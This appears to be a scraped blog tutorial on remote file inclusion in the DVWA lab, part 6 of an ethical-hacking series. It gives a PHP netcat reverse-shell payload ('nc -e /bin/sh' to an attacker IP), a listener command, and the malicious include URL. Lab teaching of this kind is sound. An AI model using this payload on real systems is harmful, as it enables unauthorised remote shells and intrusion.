Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION
- Similar to local file inclusion.
- But allows an attacker to read ANY file from ANY server.
- Execute PHP files from other servers on the current server.
- Store PHP files on other servers as .txt.
Pre-Condition:

Set allow_url_include to On status.
Restart web service


Create a local php file on /var/www/html.
<?php
passthru("nc -e /bin/sh 10.0.0.13 8080");
?>
Execute the NC command to wait for connection.
nc -vv -l -p
Visit the URL(http://10.0.0.24/dvwa/vulnerabilities/fi/?page=http://10.0.0.13/reverse.txt?) to execute the reverse connection commands.

We connect to the target machine successfully.

Ethical Hacking - Web Penetration Testing(6)的更多相关文章
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION SQLMAP Tool designed to exploit SQL injections. Works with many DB types, MySQL, MSSQL ...
- Ethical Hacking - Web Penetration Testing(1)
How to hack a website? An application installed on a computer. ->web application pen-testing A co ...
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Ethical Hacking - Web Penetration Testing(12)
XSS VULNS XSS - CROSS SITE SCRIPTING VULNS Allow an attacker to inject javascript code into the page ...
- Ethical Hacking - Web Penetration Testing(11)
SQL INJECTION Preventing SQLi Filters can be bypassed. Use a blacklist of commands? Still can be byp ...
- Ethical Hacking - Web Penetration Testing(9)
SQL INJECTION Discovering SQLi in GET Inject by browser URL. Selecting Data From Database Change the ...
随机推荐
- S7-1200视频教程: S7-1200的功能与特点-跟我学 - 1/112
S7-1200视频教程: S7-1200的功能与特点-跟我学 - 1/112 观看连接: http://www.elearning.siemens.com.cn/video/Course/201012 ...
- JS新界面关闭原界面刷新的多种形式
------------恢复内容开始------------ 1.新界面为当前界面弹出的形式: 第一步:首先原界面的原生JS事件需要放到 (function () { ...... })(); 中 ...
- Mysql事务 JAVAGC 面试
忽略其他问题,直接上技术面试 你们公司服务器中配置Java GC是哪一种? Java GC 一共分为四种,分别是 -XX:+UseSerialGC 串行垃圾回收器 -XX:+UseParallelGC ...
- 入门大数据---Hive分区表和分桶表
一.分区表 1.1 概念 Hive 中的表对应为 HDFS 上的指定目录,在查询数据时候,默认会对全表进行扫描,这样时间和性能的消耗都非常大. 分区为 HDFS 上表目录的子目录,数据按照分区存储在子 ...
- Java常用的文档地址
https://docs.oracle.com/en/ https://docs.oracle.com/en/java/javase/13/ specifications--->langua ...
- jquery入门(1)
1.jQuery简介 jQuery是一个快速.简洁的JavaScript框架,倡导写更少的代码,做更多的事情 jquery官方网站 jquery中文文档 1.1.简单函数封装 根据id.类名称来获取元 ...
- Spring Boot Web应用开发 CORS 跨域请求支持
一.Web开发经常会遇到跨域问题,解决方案有:jsonp,iframe,CORS等等 CORS与JSONP相比 1. JSONP只能实现GET请求,而CORS支持所有类型的HTTP请求. 2. 使用C ...
- Apache DolphinScheduler(海豚调度) - 1.3 系列核心表结构剖析
Apache DolphinScheduler 是一个分布式去中心化,易扩展的可视化 DAG 工作流任务调度系统.致力于解决数据处理流程中错综复杂的依赖关系,使调度系统在数据处理流程中开箱即用. 近日 ...
- 机器学习入门:极度舒适的GBDT原理拆解
机器学习入门:极度舒适的GBDT拆解 本文旨用小例子+可视化的方式拆解GBDT原理中的每个步骤,使大家可以彻底理解GBDT Boosting→Gradient Boosting Boosting是集成 ...
- gitlab在k8s上运行的一些优化
由 林坤创建,最终由 林坤修改于七月02,2020 gitlab组件图 gitlab在k8s上占用资源 kubectl top pods -n default | grep git* gitlab-g ...
